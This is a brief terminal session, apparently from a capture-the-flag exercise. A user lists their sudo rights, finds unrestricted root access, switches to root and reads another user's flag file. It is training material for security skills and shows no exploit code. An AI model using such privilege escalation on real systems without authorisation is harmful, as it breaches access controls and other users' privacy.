 theknower@cyber-server:/home$ sudo -l
Matching Defaults entries for theknower on cyber-server:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User theknower may run the following commands on cyber-server:
    (ALL : ALL) ALL
theknower@cyber-server:/home$ sudo su
root@cyber-server:/home# ls
engineer_alpha  theknower
root@cyber-server:/home# cd engineer_alpha
root@cyber-server:/home/engineer_alpha# ls
user.txt
root@cyber-server:/home/engineer_alpha# cat user.txt
FLAG{ENGINEER_ACCESS}